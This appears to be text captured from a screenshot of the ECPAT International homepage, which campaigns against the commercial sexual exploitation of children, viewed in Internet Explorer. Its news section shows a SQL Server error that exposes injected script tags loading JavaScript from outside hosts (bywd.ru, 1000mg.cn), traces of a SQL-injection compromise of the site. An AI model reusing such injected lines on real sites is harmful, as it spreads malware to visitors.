 ECPAT International - Microsoft Internet Explorer provided by UNICEF Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://www.ecpat.net/EI/main/front/index.asp Go
Google ma unicef world congress Search Bookmarks Notebook Find Check AutoFill Sign In Links
ecpat
ECPAT International
END CHILD PROSTITUTION CHILD PORNOGRAPHY AND
TRAFFICKING OF CHILDREN FOR SEXUAL PURPOSES
Who is doing what to protect children
from sexual exploitation?
Click for Country Reports
Who We Are Global Action What We Do Where We Work About CSEC Resource Centre Get Involved Support Us
Fighting commercial sexual
exploitation of children (CSEC)
at the 2008 World Congress
Français Español
WORLD CONGRESS III
AGAINST SEXUAL
EXPLOITATION OF CHILDREN
AND ADOLESCENTS
YPP Peer Supporters at a SANLAAP Centre in Kolkata
(photo by Vimala Crispin)
News Clippings
Microsoft OLE DB Provider for
SQL Server error '80040e07'
Syntax error converting the
nvarchar value '1<script
src=http://www.bywd.ru/js.js></scrip
src=http://www.bywd.ru/js.js></scrip
src="http://sdo.1000mg.cn/csrss/w.
--' to a column of data type int.
/EI/Contents_Engine/Main/news.asp
line 54
ECPAT is a network of organisations and individuals working together to eliminate the commercial sexual
exploitation of children. It seeks to encourage the world community to ensure that children everywhere enjoy
their fundamental rights free from all forms of commercial sexual exploitation.
The ECPAT acronym stands for ' End Child Prostitution, Child Pornography and Trafficking of Children for
Sexual Purposes'.
ECPAT Publications
Combating
Child Sex Tourism:
Internet